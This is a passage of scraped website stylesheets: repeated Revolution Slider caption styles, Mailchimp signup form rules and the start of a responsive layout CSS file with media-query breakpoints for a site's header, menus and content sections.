    letter-spacing: 2px

}

.tp-flip-index {

    z-index: 1000 !important;

}

.tp-caption.Twitter-Content a,

.tp-caption.Twitter-Content a:visited {

    color: #0084B4 !important

}

.tp-caption.Twitter-Content a:hover {

    color: #0084B4 !important;

    text-decoration: underline !important

}

.tp-caption.FullScreenMenu-Category,

.FullScreenMenu-Category {

    color: rgba(17, 17, 17, 1.00);

    font-size: 20px;

    line-height: 20px;

    font-weight: 700;

    font-style: normal;

    font-family: BenchNine;

    padding: 21px 30px 16px 30px;

    text-decoration: none;

    text-align: left;

    background-color: rgba(255, 255, 255, 0.90);

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    letter-spacing: 3px

}

.tp-caption.FullScreenMenu-Title,

.FullScreenMenu-Title {

    color: rgba(255, 255, 255, 1.00);

    font-size: 65px;

    line-height: 70px;

    font-weight: 700;

    font-style: normal;

    font-family: BenchNine;

    padding: 21px 30px 16px 30px;

    text-decoration: none;

    text-align: left;

    background-color: rgba(17, 17, 17, 0.90);

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px

}

.tp-caption.Twitter-Content a,

.tp-caption.Twitter-Content a:visited {

    color: #0084B4 !important

}

.tp-caption.Twitter-Content a:hover {

    color: #0084B4 !important;

    text-decoration: underline !important

}

.tp-caption.TechJournal-Button,

.TechJournal-Button {

    color: rgba(255, 255, 255, 1.00);

    font-size: 13px;

    line-height: 40px;

    font-weight: 900;

    font-style: normal;

    font-family: Raleway;

    padding: 1px 30px 1px 30px;

    text-decoration: none;

    text-align: left;

    background-color: rgba(138, 0, 255, 1.00);

    border-color: rgba(0, 0, 0, 1.00);

    border-style: solid;

    border-width: 0px;

    border-radius: 0px 0px 0px 0px;

    letter-spacing: 3px

}

.tp-caption.TechJournal-Button:hover,

.TechJournal-Button:hover {

    color: rgba(0, 0, 0, 1.00);

    text-decoration: none;

    background-color: rgba(255, 255, 255, 1.00);

    border-color: rgba(0, 0, 0, 1.00);

    border-style: solid;

    border-width: 0px;

    border-radius: 0px 0px 0px 0px;

    cursor: pointer

}

.tp-caption.TechJournal-Big,

.TechJournal-Big {

    color: rgba(255, 255, 255, 1.00);

    font-size: 120px;

    line-height: 120px;

    font-weight: 900;

    font-style: normal;

    font-family: Raleway;

    padding: 0 0 0 0px;

    text-decoration: none;

    text-align: left;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    letter-spacing: 0px

}

.rev_slider {

    overflow: hidden;

}

.effect_layer {

    position: absolute;

    top: 0px;

    left: 0px;

    width: 100%;

    height: 100%;

}



.tp-caption.Twitter-Content a,

    .tp-caption.Twitter-Content a:visited {

        color: #0084B4 !important

    }

    .tp-caption.Twitter-Content a:hover {

        color: #0084B4 !important;

        text-decoration: underline !important

    }

    #menu_forcefullwidth {

        z-index: 5000;

        position: fixed !important;

        top: 0px;

        left: 0px;

        width: 100%

    }

    .tp-caption.FullSiteBlock-Title,

    .FullSiteBlock-Title {

        color: rgba(51, 51, 51, 1.00);

        font-size: 55px;

        line-height: 65px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-SubTitle,

    .FullSiteBlock-SubTitle {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 34px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-Link,

    .FullSiteBlock-Link {

        color: rgba(0, 150, 255, 1.00);

        font-size: 25px;

        line-height: 24px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-Link:hover,

    .FullSiteBlock-Link:hover {

        color: rgba(51, 51, 51, 1.00);

        text-decoration: none;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        cursor: pointer

    }

    .tp-caption.FullSiteBlock-DownButton,

    .FullSiteBlock-DownButton {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 32px;

        font-weight: 500;

        font-style: normal;

        font-family: Roboto;

        padding: 1px 1px 1px 1px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: rgba(51, 51, 51, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 30px 30px 30px 30px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-DownButton:hover,

    .FullSiteBlock-DownButton:hover {

        color: rgba(0, 150, 255, 1.00);

        text-decoration: none;

        background-color: transparent;

        border-color: rgba(0, 150, 255, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 30px 30px 30px 30px;

        cursor: pointer

    }

    .tp-caption.FullSiteBlock-Title,

    .FullSiteBlock-Title {

        color: rgba(51, 51, 51, 1.00);

        font-size: 55px;

        line-height: 65px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-SubTitle,

    .FullSiteBlock-SubTitle {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 34px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-Link,

    .FullSiteBlock-Link {

        color: rgba(0, 150, 255, 1.00);

        font-size: 25px;

        line-height: 24px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-Link:hover,

    .FullSiteBlock-Link:hover {

        color: rgba(51, 51, 51, 1.00);

        text-decoration: none;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        cursor: pointer

    }

    .tp-caption.FullSiteBlock-DownButton,

    .FullSiteBlock-DownButton {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 32px;

        font-weight: 500;

        font-style: normal;

        font-family: Roboto;

        padding: 1px 1px 1px 1px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: rgba(51, 51, 51, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 30px 30px 30px 30px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-DownButton:hover,

    .FullSiteBlock-DownButton:hover {

        color: rgba(0, 150, 255, 1.00);

        text-decoration: none;

        background-color: transparent;

        border-color: rgba(0, 150, 255, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 30px 30px 30px 30px;

        cursor: pointer

    }

    .tp-caption.FullSiteBlock-Title,

    .FullSiteBlock-Title {

        color: rgba(51, 51, 51, 1.00);

        font-size: 55px;

        line-height: 65px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-SubTitle,

    .FullSiteBlock-SubTitle {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 34px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-DownButton,

    .FullSiteBlock-DownButton {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 32px;

        font-weight: 500;

        font-style: normal;

        font-family: Roboto;

        padding: 1px 1px 1px 1px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: rgba(51, 51, 51, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 30px 30px 30px 30px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-DownButton:hover,

    .FullSiteBlock-DownButton:hover {

        color: rgba(0, 150, 255, 1.00);

        text-decoration: none;

        background-color: transparent;

        border-color: rgba(0, 150, 255, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 30px 30px 30px 30px;

        cursor: pointer

    }

    .tp-caption.FullSiteBlock-Title,

    .FullSiteBlock-Title {

        color: rgba(51, 51, 51, 1.00);

        font-size: 55px;

        line-height: 65px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-SubTitle,

    .FullSiteBlock-SubTitle {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 34px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-Link,

    .FullSiteBlock-Link {

        color: rgba(0, 150, 255, 1.00);

        font-size: 25px;

        line-height: 24px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-Link:hover,

    .FullSiteBlock-Link:hover {

        color: rgba(51, 51, 51, 1.00);

        text-decoration: none;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        cursor: pointer

    }

    .tp-caption.FullSiteBlock-DownButton,

    .FullSiteBlock-DownButton {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 32px;

        font-weight: 500;

        font-style: normal;

        font-family: Roboto;

        padding: 1px 1px 1px 1px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: rgba(51, 51, 51, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 30px 30px 30px 30px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-DownButton:hover,

    .FullSiteBlock-DownButton:hover {

        color: rgba(0, 150, 255, 1.00);

        text-decoration: none;

        background-color: transparent;

        border-color: rgba(0, 150, 255, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 30px 30px 30px 30px;

        cursor: pointer

    }

    .rev_slider {

        overflow: hidden;

    }

    .effect_layer {

        position: absolute;

        top: 0px;

        left: 0px;

        width: 100%;

        height: 100%;

    }

    .gyges .tp-thumb {

        opacity: 1

    }

    .gyges .tp-thumb-img-wrap {

        padding: 3px;

        background-color: rgba(0, 0, 0, 0.25);

        display: inline-block;

        width: 100%;

        height: 100%;

        position: relative;

        margin: 0px;

        box-sizing: border-box;

        transition: all 0.3s;

        -webkit-transition: all 0.3s;

    }

    .gyges .tp-thumb-image {

        padding: 3px;

        display: block;

        box-sizing: border-box;

        position: relative;

        -webkit-box-shadow: inset 5px 5px 10px 0px rgba(0, 0, 0, 0.25);

        -moz-box-shadow: inset 5px 5px 10px 0px rgba(0, 0, 0, 0.25);

        box-shadow: inset 5px 5px 10px 0px rgba(0, 0, 0, 0.25);

    }

    .gyges .tp-thumb:hover .tp-thumb-img-wrap,

    .gyges .tp-thumb.selected .tp-thumb-img-wrap {

        background: -moz-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 100%);

        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255, 255, 255, 1)), color-stop(100%, rgba(255, 255, 255, 1)));

        background: -webkit-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 100%);

        background: -o-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 100%);

        background: -ms-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 100%);

        background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 100%);

    }

    .tp-caption.FullSiteBlock-Title,

    .FullSiteBlock-Title {

        color: rgba(51, 51, 51, 1.00);

        font-size: 55px;

        line-height: 65px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-SubTitle,

    .FullSiteBlock-SubTitle {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 34px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-Link,

    .FullSiteBlock-Link {

        color: rgba(0, 150, 255, 1.00);

        font-size: 25px;

        line-height: 24px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-Link:hover,

    .FullSiteBlock-Link:hover {

        color: rgba(51, 51, 51, 1.00);

        text-decoration: none;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        cursor: pointer

    }

    .tp-caption.FullSiteBlock-SubTitle,

    .FullSiteBlock-SubTitle {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 34px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-SubTitle,

    .FullSiteBlock-SubTitle {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 34px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-FooterLink,

    .FullSiteBlock-FooterLink {

        color: rgba(85, 85, 85, 1.00);

        font-size: 15px;

        line-height: 20px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: left;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: left

    }

    .tp-caption.FullSiteBlock-FooterLink:hover,

    .FullSiteBlock-FooterLink:hover {

        color: rgba(0, 150, 255, 1.00);

        text-decoration: none;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        cursor: pointer

    }

    .fb-share-button.fb_iframe_widget iframe {

        width: 115px!important;

    }

    #tp-socialwrapper {

        opacity: 0;

    }



        .tp-caption.Twitter-Content a,

    .tp-caption.Twitter-Content a:visited {

        color: #0084B4 !important

    }

    .tp-caption.Twitter-Content a:hover {

        color: #0084B4 !important;

        text-decoration: underline !important

    }

    #menu_forcefullwidth {

        z-index: 5000;

        position: fixed !important;

        top: 0px;

        left: 0px;

        width: 100%

    }

    #tp-menubg {

        background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.75) 0%, rgba(0, 0, 0, 0) 100%);

        /* FF3.6-15 */

        

        background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.75) 0%, rgba(0, 0, 0, 0) 100%);

        /* Chrome10-25,Safari5.1-6 */

        

        background: linear-gradient(to bottom, rgba(0, 0, 0, 0.75) 0%, rgba(0, 0, 0, 0) 100%);

        /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

        

        filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#d9000000', endColorstr='#00000000', GradientType=0);

        /* IE6-9 */

    }

    #mc_embed_signup input[type="email"] {

        font-family: "Lato", sans-serif;

        font-size: 16px;

        font-weight: 400;

        background-color: #fff;

        color: #888 !important;

        line-height: 46px;

        padding: 0 20px;

        cursor: text;

        border: 0;

        width: 400px;

        margin-bottom: 0px;

        -webkit-transition: background-color 0.5s;

        -moz-transition: background-color 0.5s;

        -o-transition: background-color 0.5s;

        -ms-transition: background-color 0.5s;

        transition: background-color 0.5s;

        -webkit-border-radius: 3px;

        -moz-border-radius: 3px;

        border-radius: 3px;

    }

    #mc_embed_signup input[type="email"]::-webkit-input-placeholder {

        color: #888 !important;

    }

    #mc_embed_signup input[type="email"]::-moz-placeholder {

        color: #888 !important;

    }

    #mc_embed_signup input[type="email"]:-ms-input-placeholder {

        color: #888 !important;

    }

    #mc_embed_signup input[type="email"]:focus {

        background-color: #f5f5f5;

        color: #454545;

    }

    #mc_embed_signup input#mc-embedded-subscribe,

    #mc_embed_signup input#mc-embedded-subscribe:focus {

        font-family: "Lato", sans-serif;

        line-height: 46px;

        font-size: 16px;

        font-weight: 700;

        padding: 0 30px;

        border: 0;

        background: #f04531;

        text-transform: none;

        color: #fff;

        -webkit-border-radius: 3px;

        -moz-border-radius: 3px;

        border-radius: 3px;

    }

    #mc_embed_signup input#mc-embedded-subscribe:hover {

        background: #e03727;

    }

    @media only screen and (max-width: 767px) {

        #mc_embed_signup input[type="email"] {

            width: 260px;

        }

    }

    @media only screen and (max-width: 480px) {

        #mc_embed_signup input[type="email"] {

            width: 160px;

        }

    }

    #rev_slider_167_6 .uranus.tparrows {

        width: 50px;

        height: 50px;

        background: rgba(255, 255, 255, 0);

    }

    #rev_slider_167_6 .uranus.tparrows:before {

        width: 50px;

        height: 50px;

        line-height: 50px;

        font-size: 40px;

        transition: all 0.3s;

        -webkit-transition: all 0.3s;

    }

    #rev_slider_167_6 .uranus.tparrows:hover:before {

        opacity: 0.75;

    }

    .tp-caption.FullSiteBlock-SubTitle,

    .FullSiteBlock-SubTitle {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 34px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.ParallaxWebsite-FooterItem,

    .ParallaxWebsite-FooterItem {

        color: rgba(255, 255, 255, 0.50);

        font-size: 16px;

        line-height: 24px;

        font-weight: 400;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: left;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px

    }

    .tp-caption.ParallaxWebsite-FooterItem:hover,

    .ParallaxWebsite-FooterItem:hover {

        color: rgba(255, 255, 255, 1.00);

        text-decoration: none;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        cursor: pointer

    }

    .fb-share-button.fb_iframe_widget iframe {

        width: 115px!important;

    }

    iframe.twitter-share-button {

        display: none;

    }

    .fb-share-button.fb_iframe_widget iframe {

        display: none;

    }



    .tp-caption.FullSiteBlock-Link, 

    .FullSiteBlock-Link {

    color: rgba(0,150,255,1.00);

    font-size: 25px;

    line-height: 24px;

    font-weight: 300;

    font-style: normal;

    font-family: Lato;

    padding: 0 0 0 0px;

    text-decoration: none;

    text-align: center;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: center;

}

--- FILE ---
content_type: text/css
request_url: https://erb.mx/css/responsive.css
body_size: 3568
content:

@media only screen and (max-width: 1600px){

	.page-wrapper{
		overflow:hidden;	
	}
	
}

@media only screen and (max-width: 1140px){
	
	.main-header{
		position:relative;
		margin:0px !important;
	}
	
	.main-menu .navigation > li{
		margin-left:20px;	
	}
	
	.sec-title h2{
		font-size:30px;
	}
	
	.main-header .header-top .top-left ul li:last-child{
		top:0px;
	}
	
	.main-header .header-top .top-left .links li{
		padding-right:14px;
		margin-right:14px;
	}
	
	.content-image,
	.sidebar-page-container .sidebar-side .with-border:before{
		display:none;
	}
	
	.sidebar-page-container .sidebar-side .with-border{
		padding-left:0px;
	}
	
	.main-header .nav-outer .outer-box .social-icon-one{
		display:none;
	}
	
	.main-header .header-lower .search-box .form-group input[type="text"],
	.main-header .header-lower .search-box .form-group input[type="search"]{
		width:260px;
	}
	
	.header-style-three .nav-outer .outer-box .quote-btn{
		display:none;
	}
	
	.header-style-four{
		background-color:#041332;
	}
	
	.header-style-four .navigation > li{
		padding-bottom:20px;
	}
	
	.news-block .inner-box h2,
	.news-block-two .inner-box .lower-content h3{
		font-size:18px;
	}
	
	.about-section .content-column .inner-column,
	.career-section .video-column .inner-column{
		padding-right:0px;
	}
	
	.about-section .content-column .inner-column .bold-text br,
	.career-section .content-column .inner-column .sec-title br{
		display:none;
	}
	
	.info-block .inner-box h3{
		margin-left:90px;
	}
	
	.testimonial-block-three .inner-box .text{
		margin-bottom:40px;
	}
	
	.about-section .content-column .inner-column .about-block li{
		padding-right:20px;
		margin-right:0px;
		border:none;
		margin-bottom:30px;
	}
	
	.call-to-action-section-three .btn-column .theme-btn{
		padding:10px 20px;
	}
	
	.project-block-four .inner-box .lower-content .text{
		font-size:15px;
	}
	
	.highlights-section .services-column .inner-column{
		margin:0px;
	}
	
	.history-section .auto-container{
		padding:0px 30px;
	}
	
	.maintenance-section{
		background-image:none !important;
	}
	
	.market-sidebar{
		margin-left:0px;
	}
	
	.project-page-section .outer-section .row{
		margin:0px -20px;
	}
	
	.project-page-section .outer-section .project-block-five{
		padding:0px 15px;
		margin-bottom:30px;
	}
	
	.contact-section .info-column .lower-box{
		padding:15px 15px;
	}
	
	.contact-section .info-column .lower-box .lower-inner .emailed{
		font-size:14px;
	}
	
	#schedule-box .modal-content .get-quote-form{
		margin:0px 15px;
		width:auto !important;
	}
	
	#schedule-box .modal-content .get-quote-form .inner-box{
		max-width:none;
		padding:50px;
		width:auto !important;
	}
	
	.main-menu .navigation > li > .mega-menu{
		padding:30px 30px;
	}
	
	.main-menu .navigation > li .mega-menu-bar h3{
		font-size:16px;	
	}
	
	.main-menu .navigation > li .mega-menu-bar .column > ul > li > a{
		font-size:15px;	
	}
	
	.services-block .inner-box .overlay-box{
		padding-bottom:20px;	
	}
	
	.market-section .title-column .inner-column{
		border-bottom:none;	
	}
	
	.market-section .row{
		margin:0px -15px;	
	}
	
	.market-section .row .m-block{
		padding:0px 15px;
	}
	
	.market-block .inner-box{
		border:1px solid rgba(255,255,255,0.20) !important;
		padding:30px 20px;	
	}
	
	.market-section .market-block .inner-box:before{
		left:0px;
		right:0px;	
	}
	
	.market-block .inner-box .view_all{
		left:20px;	
	}
	
	.market-section .row .m-block:nth-child(2) .inner-box:after,
	.market-section .row .m-block:nth-child(3) .inner-box:after,
	.market-section .row .m-block:nth-child(5) .inner-box:after,
	.market-section .row .m-block:nth-child(6) .inner-box:after{
		display:none;
	}
	
}

@media only screen and (min-width: 768px){
	.main-menu .navigation > li > ul,
	.main-menu .navigation > li > ul > li > ul,
	.main-menu .navigation > li > .mega-menu{
		display:block !important;
		visibility:hidden;
		opacity:0;
	}
}

@media only screen and (max-width: 1023px){
	
	.main-header .main-box .logo-box{
		width:100%;
		padding-bottom:10px;
	}
	
	.main-header .nav-outer{
		width:100%;
	}
	
	.main-menu .navigation > li{
		margin-left:0px;
		margin-right:18px;
		padding:0px;
	}
	
	.main-header .btn-outer{
		display:none;
		padding:12px 0px;
	}
	
	.fixed-header .main-menu .navigation > li > a{
		padding:20px 0px;	
	}
	
	.tparrows{
		display:none;
	}
	
	.main-slider h2{
		font-size:45px;
	}
	
	.main-slider h1{
		font-size:38px;
	}
	
	.main-header .header-upper .upper-right{
		width:100%;
		padding-top:0px;
		text-align:center;
		padding-bottom:20px;
	}
	
	.main-header .info-box{
		float:none;
		margin-left:15px;
		display:inline-block;
	}
	
	.main-header .sticky-header .main-menu .navigation > li{
		margin-left:0px;
		margin-right:20px;
	}
	
	.main-header .sticky-header .right-col{
		width:100%;
	}
	
	.info-block:after,
	.testimonial-section .owl-dots,
	.fixed-header .sticky-header,
	.testimonial-section .owl-stage-outer:before{
		display:none;	
	}
	
	.main-header .header-top .top-left,
	.main-menu .navigation > li:before,
	.main-menu .navigation > li:after{
		display:none;
	}
	
	.main-header .header-top .top-right{
		width:100%;
		text-align:center;
	}
	
	.main-header .header-top .top-right ul li{
		float:none;
		display:inline-block;
	}
	
	.main-header .nav-outer .outer-box{
		margin-top:10px;
	}
	
	.main-header .header-lower .info-box{
		margin-right:12px;
	}
	
	.main-header .header-lower .lower-right,
	.main-header .header-lower .search-box,
	.main-header .header-lower .search-box .form-group input[type="text"],
	.main-header .header-lower .search-box .form-group input[type="search"]{
		width:100%;
	}
	
	.main-header .header-lower .lower-right{
		margin-top:0px;
	}
	
	.header-style-three .header-lower-two .nav-outer,
	.header-style-three .header-upper-two .header-upper-left,
	.header-style-three .header-lower-two .outer-container{
		padding-left:0px;
	}
	
	.header-style-three .header-lower-two .logo-box{
		position: relative;
		top: 0px;
		text-align: center;
		max-width: 200px;
		margin: 0 auto;
		margin: 15px auto;
	}
	
	.call-to-action-section .link-column,
	.main-header .nav-outer .search-box-outer{
		margin-top:13px;
	}
	
	.header-style-four .header-top .top-right ul li{
		float:left;
	}
	
	.header-style-four .header-top .top-right{
		width:auto;
	}
	
	.header-style-four .header-top .top-left{
		display:block;
	}
	
	.services-section .inner-container{
		margin-top:80px;
	}
	
	.projects-section .sec-title .text{
		margin-top:20px;
	}
	
	.projects-section .sec-title .view_all{
		float:left;
		margin-top:15px;
		display:inline-block;
	}
	
	.testimonial-block .inner-box{
		padding-left:240px;
	}
	
	.call-to-action-section,
	.call-to-action-section .link-column{
		text-align:center;
	}
	
	.main-footer .footer-bottom .title-column .text{
		min-height:55px;
		line-height:3em;
		margin-bottom:15px;
	}
	
	.info-block .inner-box h3{
		margin-left:160px;
	}
	
	.market-section-two .title-box h2,
	.call-to-action-section-three h2{
		margin-bottom:15px;
	}
	
	.testimonial-section-two .testimonial-column .inner-column{
		margin-right:0px;
	}
	
	.call-to-action-section-three .btn-column,
	.call-to-action-section-three{
		text-align:center;
	}
	
	.about-section-two .content-column{
		margin-bottom:40px;
	}
	
	.testimonial-block-seven .inner-box{
		padding:0px 15px;
	}
	
	.contact-section .sec-title .text{
		margin-left:0px;
		margin-top:20px;
	}
	
	.get-quote-form .inner-box .sec-title .pull-left,
	.get-quote-form .inner-box .sec-title .pull-right{
			width:100%;	
	}
	
	.get-quote-form .inner-box .sec-title .text{
		padding:0px 0px;
		margin:20px 0px 0px;	
	}
	
	.main-header .sticky-header{
		display:none;	
	}
	
	.main-menu .navigation > li > .mega-menu{
		padding:20px 20px;	
	}
	
	.services-block .inner-box .overlay-box{
		padding-bottom:30px;	
	}
	
	.about-section .content-column .inner-column .about-block li{
		padding-right:0px;
		width:100%;
		margin-bottom:30px;
	}
	
}

@media only screen and (max-width: 767px){
	
	.nav-outer,
	.main-menu,
	.main-menu .navigation,
	.main-menu .navigation > li,
	.main-menu .navigation > li.has-mega-menu{
		position:relative !important;	
	}
	
	.main-menu .navigation > li .mega-menu-bar .column{
		padding:0px;
		margin:0px;	
	}
	
	.main-menu .navigation > li > .mega-menu{
		position:relative;
		width:100%;
		padding:0px !important;
		background:none !important;
		margin:0px !important;
		left:0px !important;
		top:0px !important;	
	}
	
	.main-menu .navigation > li > .mega-menu .row{
		margin:0px;
		width:100%;	
	}
	
	.header-upper .logo-outer {
		position:relative;
		left:0px;
		top:0px;
		right:0px;
		bottom:0px;
		width:100%;
		margin:0px;
	}
	
	.main-header .header-top .top-left,
	.main-header .header-top .top-right,
	.main-header .header-top .top-right .links{
		width:100%;
		text-align:center;
	}
	
	.main-header .header-top .top-right .links{
		padding-bottom:15px;
	}
	
	.header-top .social-icon{
		float:none;
		margin-left:0px;
		text-align:center;
		display:inline-block;
	}
	
	.main-header .header-top .top-right .links li{
		float:none;
		display:inline-block;
	}
	
	.sec-title h2{
		font-size:24px;	
	}
	
	.main-menu .collapse {
		float:none;
		width:100%;
		padding:0px 0px 0px;
		border:none;
		margin:10px 0px 15px;
		-ms-border-radius:0px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-o-border-radius:0px;
		border-radius:0px;
		-webkit-box-shadow:none;
		-ms-box-shadow:none;
		-o-box-shadow:none;
		-moz-box-shadow:none;
